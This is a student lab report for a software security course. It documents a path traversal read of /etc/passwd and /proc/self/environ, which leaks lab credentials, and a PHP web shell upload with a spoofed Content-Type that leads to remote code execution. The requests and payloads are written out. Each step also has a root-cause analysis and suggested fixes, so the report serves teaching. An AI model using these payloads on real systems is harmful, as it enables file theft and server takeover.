
LAB 2
EECE 503M- Software Security
File Upload and Path Traversal



October 12, 2026
JOSEPH CHAHINE
ID:202402114

GITHUB REPO: Joseph-CH7/EECE503M-Labs: Labs and coursework for EECE 503M Software Security

Part A:

A1: read a file outside the media directory



Request: GET /attachments/download/?path=../../../../../../etc/passwd, sent as the authenticated agent. The path parameter is meant to point to a file inside the application's media directory, but nothing stops it from containing ../ sequences. Each ../ tells the OS to step up one directory, starting from the media directory, six of them is more than enough to reach filesystem root, from which etc/passwd is a direct, valid path.

Response: 200 OK, Content-Type: application/octet-stream, Content-Disposition: attachment; filename="passwd". The body is the full contents of the server's /etc/passwd, confirming the request escaped the media directory entirely and read an arbitrary file from the filesystem root.

Why it worked:
Layer | What it did | Did it fail?
nginx | /attachments/... matched the proxy location and was forwarded to the Django app. The ../ sequence is inside the query string, not the URL path, so nginx never evaluated it as a filesystem path. | No
Application code | Read path=../../../../../../etc/passwd, joined it directly onto the media directory string, and passed the result straight to the file-open call with no resolution and no check that the result stayed inside the intended directory. | Yes
OS | Resolved the ../ sequences textually, walked up to filesystem root, back down to /etc/passwd, checked permissions (world-readable), and opened it. It did exactly what it was asked. | No

Conclusion: The vulnerability is entirely in the application code. It built a filesystem path by string concatenation on untrusted input and never validated the result before opening it. It turned a URL/parameter into a file path without confirming the result stays inside the intended boundary.

A2: read something that matters more than the demo



Request: Same endpoint, path=../../../../../../proc/self/environ. /proc/self/environ holds the Django process's environment variables, where app secrets are typically stored.
Response: 200 OK, body = the process environment, including:
- POSTGRES_PASSWORD=helpdesk, POSTGRES_USER=helpdesk (database credentials)
- MERIDIAN_SECRET_KEY=503m-lab-secret-not-for-production (Django's session/CSRF signing key)
- HELPDESK_VALIDATE_ATTACHMENT_TYPES=False (confirms upload validation is disabled)
- MERIDIAN_DEBUG=True (debug mode enabled)
Why it worked: Same flaw and same trace as A1 (see table above), only the target path differs.
Conclusion: This is the request that turns the finding from a proof-of-concept into a real compromise: the database password and Django's signing key are both sitting in plaintext in a file reachable through the exact same flaw as A1. An authenticated attacker who exploits this endpoint can obtain sensitive application secrets, including database credentials and the Django secret key, potentially enabling further compromise.

Part B:


B1: Classic Web Shell Upload → Remote Code Execution

A ticket was submitted through the public form at /tickets/submit/ with a file named shell.php attached, containing:
<?php system($_GET["cmd"] ?? "id"); ?>
as can be seen in line 51.

Burp's Intercept was switched on beforehand so the request could be paused and inspected before it reached the server. The request body is multipart/form-data, with each form field (priority:3, title: Logo broken...) sent as a separate part, and the attached file sent as its own part carrying a filename and a declared Content-Type. As submitted by the browser, the file's part read:
Content-Disposition: form-data; name="attachment"; filename="shell.php"
Content-Type: application/octet-stream
Apparent in lines 47 to 49.



Before forwarding, the Content-Type line for the file part (line 49) was changed from application/octet-stream to image/png, a false label claiming the bytes are a PNG image, when they are in fact PHP source code. The declared Content-Type is nothing more than a claim the uploading client makes about its own file, the server has no obligation to believe it, and whether it checks the real content is a design decision. The request was then forwarded.
The server responded with 302 Found to /dashboard/, the normal "ticket created" redirect, no validation error, no rejection.





The ticket was located (via Ticket Search) and opened. Its Attachments section listed shell.php, confirming the file was accepted and stored exactly as uploaded. After copying the link address, it was stored under:
/media/helpdesk/attachments/infra-10-3980c1ea-6916-4092-abaa-c867f5629437/8/shell.php



The stored file's URL was requested directly with a command appended:
GET /media/helpdesk/attachments/infra-10-.../8/shell.php?cmd=id

Response:
HTTP/1.1 200 OK
X-Powered-By: PHP/8.3.35
Content-Type: text/html; charset=UTF-8

uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)

The body, uid=82(www-data)..., is the real output of the id command executing on the server's operating system, as the www-data user. This is full remote code execution: any command www-data has permission to run can now be run, by changing the cmd value.

Why it worked:
Layer | What it did | Did it fail?
nginx (upload) | Passed the POST request straight through to the Django app, only checking that the body wasn't too large | No
code | Wrote the uploaded bytes into the media directory with no check on the extension or the actual file content | Yes
filesystem | Now holds a .php file inside a directory nginx serves over HTTP, nothing executes yet at this point. | No
nginx (2nd request) | When the file was requested, its .php extension matched nginx's PHP-handler rule, so instead of returning the file as a download, nginx passed it to PHP to process | No, it did what it was configured to do
PHP | Executed the file's code as instructed, including the system('id') call | No, it ran exactly what it was given

Conclusion: Two independent failures stacked to produce this result: the application never validates what it's actually storing (the application did not validate the declared Content-Type, filename extension, or actual file contents), and nginx's configuration lets any .php file under /media/... execute as PHP rather than always being served as a static file. Either fix alone: real content validation on upload, or removing the handler from the uploads directory, would have stopped this attack. Together, their absence turned a file attachment into full code execution as www-data.

B2: The Active Document (runs in a victim's browser)

HTML:
